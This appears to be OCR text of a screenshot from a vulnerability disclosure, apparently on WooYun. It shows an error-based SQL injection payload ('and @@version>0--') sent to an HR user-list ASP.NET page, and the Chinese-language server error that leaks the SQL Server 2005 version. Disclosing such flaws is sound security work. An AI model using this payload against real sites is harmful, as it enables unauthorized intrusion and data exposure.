 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64) <br> Oct 14 2005 00:35:21 <br> Copyright (c) 1988-2005 Micro...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
/Common/HRManage/UserList.aspx?Retir
INT SQL XSS Encryption Encoding Other
Load URL http:// /Common/HRManage/UserList.aspx?Retire=1') and @@version>0--&Code=
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org